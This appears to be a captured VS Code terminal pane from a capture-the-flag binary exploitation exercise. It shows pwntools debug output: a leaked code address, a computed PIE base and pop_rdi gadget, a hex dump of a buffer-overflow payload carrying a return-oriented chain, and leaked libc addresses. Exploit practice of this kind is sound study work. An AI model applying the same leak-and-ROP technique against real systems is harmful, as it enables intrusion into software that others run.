 PROBLEMS 19 OUTPUT DEBUG CONSOLE TERMINAL PORTS COMMENTS
    b'Congrats! You win!\n'
    b'Since you win, I will give this to you: 0x5643cc40d04c\n'
    b'Any feedback? '
[*] leak PIEBASE -> 0x5643cc409000
[*] pop_rdi -> 0x5643cc40a2b5
[DEBUG] Sent 0x139 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000110  41 41 41 41  41 41 41 41  b5 a2 40 cc  43 56 00 00  │AAAA│AAAA│··@·│CV··│
    00000120  88 cf 40 cc  43 56 00 00  e4 a0 40 cc  43 56 00 00  │··@·│CV··│··@·│CV··│
    00000130  cd a3 40 cc  43 56 00 00  0a                        │··@·│CV··│·│
    00000139
[DEBUG] Received 0x34 bytes:
    00000000  53 65 65 20  79 61 61 0a  50 ee 2e 2d  bc 7f 0a 57  │See │yaa·│P·.-│···W│
    00000010  68 61 74 20  6e 75 6d 62  65 72 20 77  6f 75 6c 64  │hat │numb│er w│ould│
    00000020  20 79 6f 75  20 6c 69 6b  65 20 74 6f  20 67 75 65  │ you│ lik│e to│ gue│
    00000030  73 73 3f 20                                         │ss? │
    00000034
[*] libc leaked -> 0x7fbc2d2eee50
[*] libc puts leaked -> 0x7fbc2d26e000
[*] Paused (press any to continue)
powershell
wsl
wsl
Run Testcases 0 19 0 Connected to Discord Ln 60, Col 23 Spaces: 4 UTF-8 LF Python 3.12.4 64-bit (Microsoft Store) Go Live